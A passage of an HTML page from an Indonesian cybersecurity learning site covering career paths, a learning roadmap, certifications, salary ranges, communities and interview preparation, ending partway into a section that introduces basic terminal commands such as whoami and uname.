  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Jalur Karir & Sertifikasi Keamanan Siber">
  <meta property="og:description" content="Peta karier SOC, pentester, analis forensik, dan roadmap sertifikasi populer seperti CompTIA, CEH, hingga OSCP.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Jalur Karir & Sertifikasi Keamanan Siber — peta profesi, roadmap belajar, skill yang dicari, platform latihan, perbandingan sertifikasi (eJPT, OSCP, CEH, CISSP, BTL1), tips kerja dan kuis.">
  <title>Jalur Karir &amp; Sertifikasi — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 00-4-4H8a4 4 0 00-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-book" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M2 4h4a4 4 0 014 4v13a3 3 0 00-3-3H2z"/><path d="M22 4h-4a4 4 0 00-4 4v13a3 3 0 013-3h5z"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-cpu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"/><rect x="9" y="9" width="6" height="6"/><path d="M9 1v3M15 1v3M9 20v3M15 20v3M20 9h3M20 14h3M1 9h3M1 14h3"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></symbol>
    <symbol id="ic-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><path d="M14 2v6h6"/><path d="M9 13h6M9 17h6"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link active" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-06 :: karir &amp; sertifikasi</div>
      <h1>Jalur Karir &amp; Sertifikasi</h1>
      <p>Keamanan siber adalah salah satu profesi paling dibutuhkan saat ini. Modul ini memetakan peran, roadmap belajar realistis, skill yang dicari pasar, perbandingan sertifikasi, sampai strategi mendapatkan kerja pertama.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>jalur karir</div>

    <div class="layout">
      <!-- ============ TOC ============ -->
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#roles"><span>01</span>Peta Profesi</a>
        <a href="#roadmap"><span>02</span>Roadmap Belajar</a>
        <a href="#skills"><span>03</span>Skill yang Dicari</a>
        <a href="#platforms"><span>04</span>Platform Latihan</a>
        <a href="#certs"><span>05</span>Peta Sertifikasi</a>
        <a href="#strategy"><span>06</span>Kerja Pertama</a>
        <a href="#salary"><span>07</span>Gaji &amp; Prospek</a>
        <a href="#community"><span>08</span>Komunitas &amp; Sumber</a>
        <a href="#interview"><span>09</span>Persiapan Wawancara</a>
        <a href="#quiz"><span>10</span>Kuis</a>
      </aside>

      <!-- ============ CONTENT ============ -->
      <div class="layout-main">

        <!-- ROLES -->
        <section class="section" id="roles">
          <div class="sec-head">
            <span class="sec-num">01 — peta profesi</span>
            <h2 class="sec-title">Empat Kuadran <span class="accent">Profesi Keamanan</span></h2>
            <p class="sec-sub">Secara garis besar peluang kerja terbagi dalam empat keluarga besar. Kenali di mana minatmu paling cocok.</p>
          </div>
          <div class="grid-4">
            <div class="card reveal">
              <div class="icon-box" style="color:var(--rose)"><svg><use href="#ic-target"/></svg></div>
              <h3><span class="tag tag-off">Red</span> Offensive</h3>
              <p>Penetration Tester (web/network), Red Teamer, Adversary Simulation, Exploit Developer, Bug Bounty Hunter.</p>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-shield-check"/></svg></div>
              <h3><span class="tag tag-def">Blue</span> Defensive</h3>
              <p>SOC Analyst (L1-L3), Incident Responder, Threat Hunter, Malware Analyst, DFIR Specialist.</p>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--cyan)"><svg><use href="#ic-layers"/></svg></div>
              <h3><span class="tag tag-rec">Grey</span> Governance &amp; Audit</h3>
              <p>Security Auditor, GRC Analyst, Vulnerability Management Lead, Third-Party Risk, Compliance (ISO 27001/PCI DSS).</p>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--violet)"><svg><use href="#ic-cpu"/></svg></div>
              <h3><span class="tag tag-perm">Gold</span> Leadership &amp; Architect</h3>
              <p>Security Architect, CISO, DevSecOps Engineer, Cloud Security Architect, Security Manager.</p>
            </div>
          </div>
          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Realita pasar</strong><p>Posisi paling mudah dimasuki fresh graduate umumnya SOC Analyst (blue) dan Junior Pentester/bug bounty (red). Posisi arsitek dan governance umumnya butuh pengalaman bertahun-tahun terlebih dahulu.</p></div>
          </div>
        </section>

        <!-- ROADMAP -->
        <section class="section" id="roadmap">
          <div class="sec-head">
            <span class="sec-num">02 — peta perjalanan</span>
            <h2 class="sec-title">Roadmap Belajar <span class="accent">dari Nol</span></h2>
            <p class="sec-sub">Kronologi realistis 0 sampai siap kerja. Percepatan bergantung konsistensi — 10-15 jam per minggu adalah angka yang umum.</p>
          </div>
          <div class="timeline">
            <div class="tl-item reveal"><div class="tl-tag">tahap-01</div><h4>Fondasi (bulan 1-3)</h4><p>Linux &amp; CLI, networking (TCP/IP, OSI), scripting dasar (Python/Bash), dan konsep keamanan — mulai dari <a href="fundamentals.html">modul Fundamental kami</a>.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">tahap-02</div><h4>Lab &amp; Praktik Dasar (bulan 3-6)</h4><p>Bangun lab VMware/VirtualBox: DVWA, OWASP Juice Shop, Metasploitable. Lanjut path dasar di TryHackMe / HTB Academy.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">tahap-03</div><h4>Kedalaman Web &amp; Network (bulan 6-12)</h4><p>Kuasai <a href="methodology.html">metodologi pentest</a> dan OWASP Top 10. Selesaikan Web Security Academy, lalu machine HTB easy-medium. Tulis write-up sebagai portofolio.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">tahap-04</div><h4>Pilih Satu Arah (bulan 9-15)</h4><p>Fokus offense atau defense. Dalami materi di <a href="offensive.html">modul Offensive</a> atau <a href="defensive.html">modul Defensive</a>, gabungkan dengan sertifikasi entry yang relevan.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">tahap-05</div><h4>Kerja Pertama (bulan 12-18)</h4><p>Lamarkan posisi junior/SOC, ikut program magang keamanan, dan perkuat jejak profesional: blog, GitHub, kontribusi komunitas, dan CTF.</p></div>
          </div>
        </section>

        <!-- SKILLS -->
        <section class="section" id="skills">
          <div class="sec-head">
            <span class="sec-num">03 — kemampuan</span>
            <h2 class="sec-title">Skill yang Paling <span class="accent">Dicari Perusahaan</span></h2>
            <p class="sec-sub">Hard skills membuka pintu; soft skills yang membuatmu bertahan dan naik level. Kombinasikan keduanya.</p>
          </div>
          <div class="grid-2">
            <div class="card reveal">
              <h3 class="sec-title" style="font-size:1.1rem">Hard Skills</h3>
              <div class="skill"><div class="skill-label"><span>Linux &amp; Bash</span><span class="p">kritikal</span></div><div class="skill-bar"><div class="skill-fill" style="width:95%"></div></div></div>
              <div class="skill"><div class="skill-label"><span>Web Pentesting (OWASP)</span><span class="p">kritikal</span></div><div class="skill-bar"><div class="skill-fill off" style="width:92%"></div></div></div>
              <div class="skill"><div class="skill-label"><span>SIEM / Log Analysis</span><span class="p">kritikal</span></div><div class="skill-bar"><div class="skill-fill def" style="width:90%"></div></div></div>
              <div class="skill"><div class="skill-label"><span>Python / Scripting</span><span class="p">tinggi</span></div><div class="skill-bar"><div class="skill-fill" style="width:85%"></div></div></div>
              <div class="skill"><div class="skill-label"><span>Cloud (AWS/Azure/GCP)</span><span class="p">tinggi</span></div><div class="skill-bar"><div class="skill-fill def" style="width:80%"></div></div></div>
              <div class="skill"><div class="skill-label"><span>Windows &amp; Active Directory</span><span class="p">tinggi</span></div><div class="skill-bar"><div class="skill-fill off" style="width:78%"></div></div></div>
            </div>
            <div class="card reveal">
              <h3 class="sec-title" style="font-size:1.1rem">Soft Skills</h3>
              <ul>
                <li>Komunikasi laporan — mampu menjelaskan ke pihak non-teknis.</li>
                <li>Problem solving dan rasa ingin tahu (curiosity) yang tinggi.</li>
                <li>Etika profesional &amp; integritas di bawah tekanan.</li>
                <li>Kolaborasi lintas tim: red/blue/purple.</li>
                <li>Continuous learning — teknologi berganti cepat.</li>
                <li>Pemahaman dampak bisnis dari keputusan keamanan.</li>
              </ul>
            </div>
          </div>
        </section>

        <!-- PLATFORMS -->
        <section class="section" id="platforms">
          <div class="sec-head">
            <span class="sec-num">04 — arena latihan</span>
            <h2 class="sec-title">Platform Latihan <span class="accent">Terbaik</span></h2>
            <p class="sec-sub">Pilih sesuai level dan arah. Konsistensi jauh lebih berharga daripada mencoba semuanya sekaligus.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Platform</th><th>Jenis</th><th>Kecocokan</th></tr></thead>
              <tbody>
                <tr><td class="mono">TryHackMe</td><td>Pembelajaran terpandu</td><td>Pemula — belajar bertahap</td></tr>
                <tr><td class="mono">HackTheBox</td><td>Machine + Academy</td><td>Intermediate sampai expert</td></tr>
                <tr><td class="mono">PortSwigger Web Security Academy</td><td>Web lab gratis</td><td>Fokus kerentanan web</td></tr>
                <tr><td class="mono">PentesterLab</td><td>Exercise labs</td><td>Kombinasi konsep + praktik</td></tr>
                <tr><td class="mono">VulnHub</td><td>Target bootable</td><td>Latihan tanpa koneksi</td></tr>
                <tr><td class="mono">CTFtime &amp; platform CTF</td><td>Kompetisi</td><td>Eksplorasi &amp; portofolio</td></tr>
                <tr><td class="mono">LetsDefend / CyberDefenders</td><td>Simulasi SOC</td><td>Blue team &amp; IR practice</td></tr>
                <tr><td class="mono">BlueTeamLabs Online</td><td>SOC scenario</td><td>Analis SOC entry level</td></tr>
              </tbody>
            </table>
          </div>
          <div class="alert alert-warn">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Jangan jatuh ke bingo box</strong><p>Kebanyakan blocker selama proses belajar bukan kurangnya tools, melainkan kurangnya dokumentasi. Tuliskan setiap machine yang kamu selesaikan sebagai write-up — itu yang dibaca perekrut.</p></div>
          </div>
        </section>

        <!-- CERTS -->
        <section class="section" id="certs">
          <div class="sec-head">
            <span class="sec-num">05 — sertifikasi</span>
            <h2 class="sec-title">Peta <span class="accent">Sertifikasi</span></h2>
            <p class="sec-sub">Sertifikasi bukan segalanya, tetapi mempercepat seleksi dan memberi struktur belajar. Pilih sesuai arah dan budget.</p>
          </div>
          <div class="tabs">
            <div class="tab-nav">
              <button class="tab-btn active" data-tab="road">Roadmap Umum</button>
              <button class="tab-btn" data-tab="off">Offensive</button>
              <button class="tab-btn" data-tab="def">Defensive</button>
              <button class="tab-btn" data-tab="gov">Governance</button>
            </div>

            <div class="tab-panel active" id="tab-road">
              <div class="table-wrap" style="margin-top:0">
                <table>
                  <thead><tr><th>Tahap</th><th>Sertifikasi</th><th>Penerbit</th><th>Catatan</th></tr></thead>
                  <tbody>
                    <tr><td>Entry</td><td class="mono">Security+</td><td>CompTIA</td><td>Fondasi umum; paling sering muncul di syarat lowongan.</td></tr>
                    <tr><td>Entry/Mid</td><td class="mono">eJPT</td><td>INE Security</td><td>Pentest praktis entry; hemat dan hands-on.</td></tr>
                    <tr><td>Mid</td><td class="mono">CEH</td><td>EC-Council</td><td>Dikenal luas HR; cakupan luas, cenderung teori.</td></tr>
                    <tr><td>Mid/Pro</td><td class="mono">OSCP</td><td>OffSec</td><td>Standar emas pentest praktis; ujian lab 24 jam.</td></tr>
                    <tr><td>Pro</td><td class="mono">OSEP / OSEE / PNPT</td><td>OffSec / TCM</td><td>Spesialisasi evasion &amp; exploit development.</td></tr>
                    <tr><td>Blue</td><td class="mono">BTL1 / CySA+</td><td>Security Blue Team / CompTIA</td><td>Fondasi SOC &amp; IR praktis.</td></tr>
                    <tr><td>Governance</td><td class="mono">CISSP</td><td>ISC2</td><td>Level manajemen &amp; arsitektur.</td></tr>
                  </tbody>
                </table>
              </div>
            </div>

            <div class="tab-panel" id="tab-off">
              <div class="grid-3">
                <div class="card"><h3>eJPT</h3><p>Alternatif murah dan praktis untuk mulai karir pentester. Ujian 100% hands-on di lab.</p></div>
                <div class="card"><h3>CEH</h3><p>Salah satu yang paling dikenal HR di Asia. Cakupan luas dengan banyak konsep teori.</p></div>
                <div class="card"><h3>OSCP</h3><p>Ujian penuh praktik 24 jam plus laporan. Standar industri yang paling dihormati.</p></div>
                <div class="card"><h3>OSEP</h3><p>Advanced adversarial attack: bypass AV/EDR, evasive C2, dan exploitation lanjutan.</p></div>
                <div class="card"><h3>PNPT</h3><p>TCM Security — pentest realistis end-to-end plus penilaian komunikasi laporan.</p></div>
                <div class="card"><h3>OSWE</h3><p>Khusus web application exploitation dengan pendekatan white-box.</p></div>
              </div>
            </div>

            <div class="tab-panel" id="tab-def">
              <div class="grid-3">
                <div class="card"><h3>CySA+</h3><p>Analisis dan respons ancaman — jembatan menuju SOC engineer.</p></div>
                <div class="card"><h3>BTL1</h3><p>Security Blue Team Level 1 — IR &amp; SOC dengan lab praktis.</p></div>
                <div class="card"><h3>CCD</h3><p>Certified CyberDefender — segmen pemula untuk jalur SOC.</p></div>
                <div class="card"><h3>GCFA / GCFE</h3><p>SANS forensik &amp; incident response. Mahal tetapi sangat prestisius.</p></div>
                <div class="card"><h3>GCIH</h3><p>Incident handling dari perspektif pembela.</p></div>
                <div class="card"><h3>CKA / Cloud Cert</h3><p>Keamanan Kubernetes &amp; cloud makin diminati sebagai skill penunjang blue team.</p></div>
              </div>
            </div>

            <div class="tab-panel" id="tab-gov">
              <div class="grid-2">
                <div class="card"><h3>ISO 27001 Lead Implementer/Auditor</h3><p>Dibutuhkan untuk membangun dan mengaudit SMKI organisasi.</p></div>
                <div class="card"><h3>CISSP</h3><p>Untuk berpindah ke arsitektur atau manajemen keamanan.</p></div>
                <div class="card"><h3>CCSP / AWS Security</h3><p>Khusus keamanan cloud — permintaan terus naik.</p></div>
                <div class="card"><h3>CRISC / CISM</h3><p>Manajemen risiko dan tata kelola keamanan informasi.</p></div>
              </div>
            </div>
          </div>
        </section>

        <!-- STRATEGY -->
        <section class="section" id="strategy">
          <div class="sec-head">
            <span class="sec-num">06 — masuk industri</span>
            <h2 class="sec-title">Strategi Mendapatkan <span class="accent">Kerja Pertama</span></h2>
            <p class="sec-sub">Di industri keamanan, portofolio terbukti bekerja lebih keras daripada ijazah. Bangun tiga pilar berikut.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-file"/></svg></div>
              <h3>1. Portofolio Nyata</h3>
              <p>Tulis write-up CTF/machine di publik, buat blog security, dan simpan repositori lab serta script di GitHub.</p>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-check"/></svg></div>
              <h3>2. Sertifikasi Entry</h3>
              <p>Kombo populer pemula: Security+ sebagai fondasi, ditambah eJPT (red) atau CySA+/BTL1 (blue).</p>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--rose)"><svg><use href="#ic-flag"/></svg></div>
              <h3>3. Komunitas &amp; Bug Bounty</h3>
              <p>Ikut komunitas keamanan Indonesia, kontribusi program bug bounty resmi, dan jadikan hasilnya portofolio terukur.</p>
            </div>
          </div>
          <div class="alert alert-ok">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Lowongan umum di Indonesia</strong><p>SOC Analyst, Junior Pentester, Security Analyst, Vulnerability Analyst, GRC Officer, Incident Responder, Security Engineer, dan Cloud Security Engineer. Gaji kompetitif dan terus naik seiring kebutuhan — lihat perbandingan di bagian berikut.</p></div>
          </div>
        </section>

        <!-- SALARY -->
        <section class="section" id="salary">
          <div class="sec-head">
            <span class="sec-num">07 — kompensasi</span>
            <h2 class="sec-title">Gaji &amp; <span class="accent">Prospek</span></h2>
            <p class="sec-sub">Kisaran di bawah adalah gambaran umum pasar Indonesia (data kota besar, non-lokal). Angka aktual sangat bergantung perusahaan, kota, dan negosiasi.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Peran</th><th>Junior / Entry</th><th>Berpengalaman</th><th>Catatan</th></tr></thead>
              <tbody>
                <tr><td class="mono">SOC Analyst</td><td>Rp 6-12 juta</td><td>Rp 12-25 juta</td><td>Pintu masuk blue team paling umum.</td></tr>
                <tr><td class="mono">Penetration Tester</td><td>Rp 8-15 juta</td><td>Rp 18-35 juta</td><td>Premi besar untuk yang memegang OSCP/OSEP.</td></tr>
                <tr><td class="mono">Security Engineer</td><td>Rp 10-18 juta</td><td>Rp 20-40 juta</td><td>Biasanya dari latar belakang DevOps/admin.</td></tr>
                <tr><td class="mono">GRC / Auditor</td><td>Rp 8-14 juta</td><td>Rp 15-30 juta</td><td>Perlu pemahaman ISO 27001 &amp; regulasi.</td></tr>
                <tr><td class="mono">Security Manager / Architect</td><td>—</td><td>Rp 30-70 juta</td><td>Level kepemimpinan &amp; arsitektur.</td></tr>
              </tbody>
            </table>
          </div>
          <div class="quote">Pasar Asia Tenggara kekurangan ratusan ribu profesional keamanan. Mereka yang bisa membuktikan kemampuan lewat praktik — bukan sekadar klaim — selalu memiliki posisi tawar lebih kuat.</div>
        </section>

        <!-- COMMUNITY -->
        <section class="section" id="community">
          <div class="sec-head">
            <span class="sec-num">08 — jaringan</span>
            <h2 class="sec-title">Komunitas &amp; <span class="accent">Sumber Daya</span></h2>
            <p class="sec-sub">Karier keamanan tumbuh dari jaringan. Mulai dari komunitas lokal sampai arena internasional.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-globe"/></svg></div>
              <h3>Komunitas Indonesia</h3>
              <ul>
                <li>Komunitas keamanan Linux &amp; networking (contoh: komunitas Defacer Watch, grup cybersecurity daerah).</li>
                <li>Meetup dan seminar BSSN, serta ajang cybersecurity Expo tahunan.</li>
                <li>Chapter OWASP di kota besar — sumber materi &amp; koneksi.</li>
              </ul>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--rose)"><svg><use href="#ic-flag"/></svg></div>
              <h3>Bug Bounty &amp; CTF</h3>
              <ul>
                <li>Program bug bounty resmi perusahaan &amp; pemerintah Indonesia dengan platform resmi.</li>
                <li>CTF berkala di CTFtime; dari beginner sampai internasional.</li>
                <li>Write-up sebagai bukti karya — jangan pernah menyerang tanpa izin.</li>
              </ul>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--amber)"><svg><use href="#ic-book"/></svg></div>
              <h3>Belajar Lanjutan</h3>
              <ul>
                <li>Kanal belajar: PortSwigger Academy, OWASP Top 10 &amp; WSTG.</li>
                <li>Dokumentasi resmi tools: Nmap, Burp Suite, Wireshark, Volatility.</li>
                <li>Blog praktisi dan laporan CTF — baca setiap minggu.</li>
              </ul>
            </div>
          </div>
        </section>

        <!-- INTERVIEW -->
        <section class="section" id="interview">
          <div class="sec-head">
            <span class="sec-num">09 — wawancara</span>
            <h2 class="sec-title">Persiapan <span class="accent">Wawancara</span></h2>
            <p class="sec-sub">Pertanyaan teknis dan perilaku yang umum muncul saat wawancara posisi junior keamanan — beserta cara menjawab yang baik.</p>
          </div>
          <details class="acc reveal"><summary><span class="acc-num">01</span>Ceritakan bagaimana kamu menangani host yang terinfeksi ransomware<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Jawaban ideal menekankan urutan: amankan bukti, isolasi host, beri tahu stakeholder, pahami scope, containment, eradication, recovery dari backup bersih, lalu lessons learned. Sebutkan bahwa kamu tidak akan langsung reinstall karena merusak bukti.</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">02</span>Jelaskan perbedaan vulnerability, exploit, dan risk<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Vulnerability adalah celah dalam sistem. Exploit adalah kode/teknik yang memanfaatkan celah itu. Risk adalah peluang threat memanfaatkan celah dikali dampak bisnisnya (Risk = Likelihood x Impact).</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">03</span>Bagaimana kamu menguji aplikasi web tanpa tools komersial?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Sebutkan alur metodis: reconnaissance, mapping aplikasi, uji input (SQLi, XSS) manual dengan payload dasar, cek auth/session, konfigurasi (header, TLS), dan gunakan tools open-source (Burp Community, OWASP ZAP, curl, ffuf) sebagai penguat. Yang terpenting: tunjukkan cara berpikir, bukan hafalan tools.</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">04</span>Pernah melakukan sesuatu yang melanggar etika?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Jawab dengan jujur dan tunjukkan pemahaman etika: selalu izin tertulis, scope ketat, tidak merusak data, dan pelaporan bertanggung jawab. Kisah tentang bug yang ditemukan namun dilaporkan dengan sopan lebih bernilai daripada pamer kemampuan meretas.</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">05</span>Ke mana kamu melihat diri dalam 3 tahun?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Hubungkan dengan posisi yang dilamar: misal mulai sebagai SOC Analyst, lalu menuju Threat Hunter atau Incident Responder; atau mulai junior pentester menuju OSCP dan spesialisasi tertentu. Tunjukkan arah, bukan janji kosong.</p></div></details>
        </section>

        <!-- QUIZ -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">sesi praktikum</span>
            <h2 class="sec-title">Praktik Langsung: <span class="accent">Skill Terminal yang Dicari Perekrut</span></h2>
            <p class="sec-sub">Sebelum melamar kerja, pastikan keterampilan dasar terminal lancar. Sesi ini sekaligus membantumu membangun struktur portofolio dan membiasakan diri dengan perintah yang sering diuji di wawancara teknis.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Kenali Sistem: Perintah Jaring Pengaman</h3>
              <p>Pewawancara sering membuka satu terminal kosong dan menyuruhmu bercerita. Mulai dari dasar: <code class="inline">whoami</code> (identitas), <code class="inline">id</code> (UID/GID), <code class="inline">uname -a</code> (kernel), dan <code class="inline">uptime</code> (lama nyala). Ini membangun kepercayaan diri di depan terminal.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="whoami && id && uname -a && uptime"><svg><use href="#ic-terminal"/></svg>Kenali Sistem</button>
